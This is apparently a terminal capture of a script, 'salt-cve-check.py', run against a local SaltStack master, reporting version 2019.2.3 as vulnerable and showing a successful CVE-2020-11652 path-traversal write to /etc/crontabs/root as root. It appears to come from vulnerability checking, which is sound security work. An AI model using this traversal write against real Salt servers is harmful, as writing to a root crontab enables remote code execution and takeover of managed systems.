 (venv) xf0rk @ /Users/xf0rk/Desktop/slat/ $ python salt-cve-check.py
[+] Salt version: 2019.2.3
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11652 (write1)...
{'tag': 'salt/wheel/20200504075738610167', 'data': {'fun': 'wheel.file_roots.write', 'jid': '20200504075738610167', 'tag': 'salt/wheel/2
0200504075738610167', 'user': 'root', '_stamp': '2020-05-04T07:57:38.797751', 'return': 'Wrote data to file /srv/salt/../../../../../../
../../etc/crontabs/root', 'success': True}}
(venv) xf0rk @ /Users/xf0rk/Desktop/slat/ $